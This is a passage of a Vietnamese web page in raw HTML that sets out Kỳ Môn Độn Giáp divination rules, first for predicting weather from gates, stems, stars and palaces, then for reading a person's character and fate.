16px;">Trực Sứ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu: mây trăng, móc ngọt, lạnh lẽo, mưa nhỏ (tề vũ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh: gió cuộng cát vàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương: khí xanh chớp, mưa đá, gió mây, chớp bạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ: cầu vồng mỏng cụt đỏ, sấm sét</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh: cầu vồng đỏ, gió nóng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử: gió ấm, nước đá, lạnh, băng sương, sông nước trương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh: gió cuồng, sấm sét, chớp bạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai: ráng màu đẹp, sấm, mưa đá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp: : Rồng xanh, Nhật mọc, gió lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất : Rồng xanh, gió hòa, trời đẹp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính : Chu tước, trăng mới, sáng sủa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh : Chu tước, sao cảnh, mây lành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu : Câu trận, sương mù, chướng khí, mung lung, táo thấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh : Bạch hổ, sương đặc, mưa bạo. Thu thì nhiều sương đặc. Xuân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hạ thì mưa bạo tùy theo thời lệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm : Huyền vũ, gió to, mưa lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý : Huyền vũ, mưa sạch (khiết vũ), cầu vồng, băng đóng, khí tư,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">tùy theo thời lệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng : Mây đen, rồng xanh sẫm, mưa âm, khí giợn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm : Sương chướng, gió cát bay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung : Gió bay cát, mưa đá, tạnh, sáng sủa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phụ : Cầu vồng, mòng cụt, mây lành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương : mây năm sắc, tạnh, ẩm, núi hết, chớp, cầu vồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhuế : khí mù, gió lốc cát vàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm : núi hết ẩm, khí lành, sáng sủa, móc ngọt, gió.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trụ : Gió sương, sấm sét, trăng lạnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm : Sấm chớp, quang tạnh, ráng đỏ, khí trắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tạnh ráo : trách ở Thiên môn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp : Dương âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tinh : tạnh mưa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gió mây : trách ở Địa hộ, môn hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung : Dương Âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp : Nửa Mở Giáp Ngọ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp : Bính mở Tý Mão Quý Giáp Mậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Dần Đậy. Giáp Thân đều Đậy giáp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng Giáp nửa đậy Thìn giáp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh Giáp nhiều mưa tối. Đậy mờ, Mở tạnh đổi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng Giáp, nửa tạnh mờ, Mở đậy tìm kỳ gọi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp, tạnh cũng nên. Mở đậy tìm sao nói.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Can Chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can ngày là trời, Can giờ Đất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm, Năm hành Âm Dương đặt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trời khắc đất thì gió sinh rừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất khắc trời thì khí sương cất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất trời sinh hợp luận hóa thần (như Giáp Kỷ hóa Thổ&#8230;)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim Thủy móc ngọt, chưa tạnh thật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mưa nhỏ nạp âm, sinh khắc tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm hành, thời lệnh, nhìn tiêu tức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giả như hợp Thủy, Nạp là Kim,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dạy rằng lúc ấy mưa gió chắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cục Thủy thì mưa, Kim lạnh lùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Kim, Phù Thủy, mưa chút vùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví thấy Phù Kim, Môn gặp Thủy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rồng vào chín vực yên song đồ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cục Thổ rong cơn, gió lốc bùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hay là gió cuốn cát vàng tung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù Thổ, Môn Kim, mùa Đông lạnh giá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Thổ, Phù Kim, gió bập bùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù Môn khoảng ấy Hỏa Mộc cục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất trời hòa tạnh thỏa long mong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cục Mộc gió sinh, cục Hỏa tạnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xuân Hạ gặp phải đoán mới linh nghiệm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy ngại ngày giờ Tù Mộ Phế,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì lại dầm mưa, gió lại đình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử suy tìm trong bản cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vương khứ phùng sinh xét lại cùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Chế Cách Hại Ngâm Phản Phục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tạnh mờ biến đổi lẽ nên thông.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu Tù Tử Phế không định cứ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoặc có mưa bay, gió phập phồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Kỳ, sáu Nghi ở tại cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tạnh mờ, khắc ứng đem suy cùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy kỵ trái mùa Hình, Mộ cách. (Trái mùa: không được lệnh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì dùng Tam hợp xét căn tông.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín Tinh, Âm Dương phán tạnh mưa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù tới Tuần không, bằng cứ chưa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Dương cung Dương tạnh là chắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Âm cung Âm, mung lung chờ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nửa Mở, nửa Đậy, mưa kiêm tạnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong ngoài Mở Đậy, trước sau lùa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mưa Tạnh nghiệm tìm Thiên Ất xem,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm Hành xem xét nơi khởi nguyên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Cách gặp thời và chẳng gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh khắc Chế Phục, tạnh âm nên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái Âm, Huyền Vũ mưa âm giữ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch Hổ, Lục hợp gió lay tan,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước Xà, sau chớp vồng mưa đá,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu trận sương mù gió lốc chen,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp cách Nhật Thời Nguyệt Hình Bột,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm Dương Tinh cung mưa nắng quen,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Thiên Cửu Địa Kỳ Nghi tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương Mở, âm đậy, xét tông nguyên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mưa xét Kỳ Nghi, Thần hóa hợp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phương vị, thời khắc biết hay liền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch hổ tới Tốn, Kiền Lục hợp (Hợp tới Kiền)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Yếu khó, khỏe thì gió thổi rền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước về Khảm vị, Huyền Ly tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ hơn Khách hẳn mưa tất nhiên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy có Thái âm và Cửu địa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoặc mưa hoặc tạnh luận cung miền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam môn, bát cung chia Âm Dương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Nghi nào đến xét cho tường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương môn, Dương Tinh ba Kỳ hội,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoán rằng ba Sáng lộng muôn phương (ba sáng:Trời trăng sao)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm môn Âm tinh ba Kỳ hội,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì bấy giờ trời kém tỏ tường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Nguyệt Tinh Kỳ Thiên Môn chiếu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiền Tốn trung cung sáng sủa lường. (kiền tam quang)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mưa gió thần Nghi sao Âm hội,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại thêm Lục hợp, Âm một trường,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa tứ Hộ mà cung Âm gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Nghi đến đó, gió mưa cường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Kỳ, sao Âm gặp Địa Hộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba sáng làm sao chiếu nổi đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam Môn cát hung chia Âm Dương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nên xem Mở Đậy xét suy tường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn xét Can Sao Phù Sử nữa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hội với thời trời đoán rõ ràng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Điệt huyệt thì tạnh, Phản thủ mưa tràn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Triền tới cung Dương mới tạnh, rời gót cung âm mưa lan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Bạch hổ xướng cuồng, gió bùng ngay đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Thanh long đào tẩu, mưa tới băng ngàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Xà yêu kiều, mây dày bao bọc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Tước đầu giang mưa tới chứa chan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Huỳnh nhập Bạch, cầu vồng mống cụt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Bạch nhập Huỳnh sấm chớp lan man.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Canh gặp cách tỏ mờ luôn đổi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Nhật Niên cách, mưa chớp không tan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- La Cương, Tứ trương, cho hay khắc nơi u ám.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Thời Nhật sinh khắc, đúng là mưa tạnh gốc nguồn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại đoán</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Muốn xem tạnh nên luận Phù, Thiên, Chu, Xà, Câu, Bạch các thần ấy cùng với tám môn là Sinh Cảnh Tử Đỗ và chín tinh là Cầm Bồng Nhuế đều khởi nguyên ở Hỏa Mộc cục; Ba kỳ được vị. Mậu Kỷ gặp thời, sao Dương Mở thì chủ tạnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Muốn xem mưa, nên xét Địa Âm Huyền Bạch các thần ấy với tám môn là Hưu Kinh Khai Thương, chín Tinh là Bồng Trụ Tâm Xung đều khởi nguyên ở cục Kim Thủy, ba Kỳ vào Mộ, Canh tân Nhâm Quý gặp thời, sao Âm Đậy thì hẳn mưa Âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM THÂN MỆNH</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù: mở đầu khí khái, hung vĩ, dê che da hổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà: miệng thực sợ hãi, gian nịnh, tâm độc, ủy khúc, uyển chuyển.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm: kẻ tiểu nhân, tính ngầm (ám toán), trầm ngâm, bỉ ổi, hèn mọi, mưu sâu, lo xa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp: vời đón bạn bè hòa vui, hiền lành, dễ cảm động.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch: gặp nhiều khó khăn, quả cảm nắm giữ, trên đường kinh sợ, hung dữ, nắm quyền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Huyền: kiện cáo, tai tiếng, khéo cãi nên lời, nên phòng gian ngụy, dối trá, hiểm tà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa: nên phòng hiểm trở, thâm cơ, đại độ, âm hiểm khó lường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên: ra ngoài, đổi hướng, hiên ngang, không chật hẹp, hư trương thanh thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu: lợi yết kiến, an táng, cố chấp, việc khuất mà thân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh: lợi kinh doanh, an táng, giữ thời, kêu thì người sợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương: lợi săn lưới, gặp hung tổn, trước tổn thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ: lợi ngăn đón, yên phận giấu mình, lặn mình bí mật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh: lợi dâng thơ, lợi gặp người trên, tin tức văn thư lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử: phòng chết thắt cổ, thu cất hang hóa, viếng tang, hành hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh: Lợi kiện cáo, nổi tiếng tăm, mòn mỏi sợ hão.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai: Lợi đi xa, đồ mưu xa xôi, mưu doanh, khai trương cửa hàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp: như bậc cha, anh, thầy, người cao, quân tử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất: như dì, cô, em gái, thầy tu, thuật nghề.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính: con cháu, ngoài tự, nhà thơ khách bút.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh: cháu gái, bà mối.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu: vợ lẽ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ: vợ cả, hầu gái, người làm ruộng, học trò, thợ thuyền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh: Ông, tướng soái, hiệu trong quân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân: Bà, thợ gạch ngói, sư ni.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm: khách lang thang, bà mụ đỡ, lái thuyền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý: Mẹ, dì, tham mưu, bác sĩ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng: Râu, mày, béo thô, dũng mãnh, trầm trệ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm: lùn, khập khễnh, dối trá, đồng bóng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung: nam vẻ thanh kỳ, khéo biện bác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phụ: thanh tú, vui hát, văn nhã, hòa thuận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm: đoan chính, hiền thục, cẩn thận, trung lương, chính trực.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương: mặt đỏ, râu xanh, tóc thưa, tàn nhang, trán thót.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhuế: đen lùn, béo bệu, câu chấp, nhẫn nại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trụ: cao lớn, hung hổ, cường bạo, hiểm ác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm: tai to, mặt lớn, má phính, quả đoán, khéo nói.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1: được thời, tài danh đều đẹp. Không được thời, phong lưu lãng tử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2: được thời, giầu có. Không được thời, bô ba.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3: gặp thời, thông minh trí trá. Không gặp thời, có thủy không có chung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4: Tiết: 4 góc Thổ. Khí: 4 rốn Thổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5: Tiết: 4 góc Thổ. Khí: 4 rốn Thổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6: Tiết: Dần Ngọ Tuất. Khí: Hợi, Mão, Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7: gặp thời, oai danh phục người người. Mất thời, hình khắc, hiểm ác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8: Gặp thời thì hay. Mất thời thì nặng nề.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9: Gặp thời: thanh tú bút mực. Mất thời: thợ khéo, mưu nguy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vinh quý trách thiên môn. Phú hậu trách địa hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ: Hợp: Dương nam. Cung: Dương Âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tinh: được mất. Lệnh: hiên ngang, cận quý, gian hiểm, tiểu nhân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh Giáp: Nhiều khẳng khái.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở: chủ vũ khôi (đầu hang võ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đậy:chủ gầy cao, hoặc thấp mệt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng Giáp: Nhiều cao trọng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở: chủ phiêu đãng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đậy: chủ hình hại, hoặc tăng đạo, nghệ thuật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp: nhiều đôn hậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở: chủ hình xung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đậy: chủ bủn xỉn, cô độc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Ngày là Thân, Can giờ Mệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm, trong ấy, vận khí định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân không thương khắc, tốt lành thay,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm sinh phù, sự nghiệp sính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được hóa được thời, không hình thương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người này danh vọng, người tôn kính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất sợ Thân Mệnh gặp Hưu Tù,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tổ nghiệp ngày nay không chút đỉnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm, Thân Mệnh Mộ nên lo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thành việc không đâu, thọ non cảnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Phù luận người, Trực Sử việc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can, nhân vật là tính tình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung khởi nguyên luận lai lịch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ Mở Đậy, sự nghiệp vinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm Tháng Ngày Giờ rành Niên Mệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung lạc về đâu nên rõ rành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quá khứ, tương lai với thời định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử Phụ Tài Quan các phận quanh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại phàm Trực phù vào không đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Suốt đời sự nghiệp không đợi thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh lại sa biệt cách Mộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đáng ngại đường đi ngắn lộ trình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm Tháng Ngày Giờ Can xét tiếp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đáng mừng khi thấy không có Cách Hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví có một can rơi yếu kém,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phần này gốc quả chịu mong manh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Sử xưa nay xét việc làm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được sinh vào Vượng đáng nên ham.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví rơi Hình Hại thêm Mộ cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khó được vừa lòng, việc nhở nham.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sau đến xét xem trong Niên Mệnh đóng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rồi đến bốn can, Môn Hộ ngàm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm hung, ba cát và Không Phế,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hay dở trong đây biết khả kham.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín xứ Kỳ Nghi tựa sáu Thần,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đều nhìn cung khởi, biện lai nhân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Phù, cung nguyên, Thời nguyên vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được Phù, được Sử hưởng lợi phân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tự cổ chín sao xét tình hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm hành tùy thuộc khảo Hy kinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cô Hư vượng tướng cùng Niên Mệnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xét riêng từng loại tự thông linh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung khởi đầu khảo hệ phái,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi cục gặp thời nhiều quý nói.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Từng loại, dụng thần xét ở cung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép làm, hung phế, số trong hỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nên xét Kỳ Nghi chia tám quái,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung rơi Mộ Tuyệt luận nhân thân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh đáng mừng ba sáu tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoán rằng nhân vật hay bội phần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam môn, Tứ Hộ hợp Dương: Mở,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Mệnh gặp đây, hiển tất có.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví không gặp lệnh (được thời) Âm Đậy thêm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Việc làm có khéo không khôn nọ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Đằng xà ngậm kim miệng mép lo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chớ sa vào nước, tai họa to.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái âm thể ấy cho người thẹn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục Bạch sang Tây, mưu chớ thò.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầu quơ vào Mão, việc công nhiều,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào Cấn Thân Canh môn hủy chờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Bạch Hổ: Trụ Đinh ngậm dao đáng sợ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu tước Đỗ Cảnh, huyên náo nên hiềm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Huyền vũ trong Kiền, sống không trọn kiếp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu địa, Đỗ, Tử chết chóc im lìm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">*Cửu Thiên Sinh Khai, rừng mây biến hóa,</span><br style="font-size: 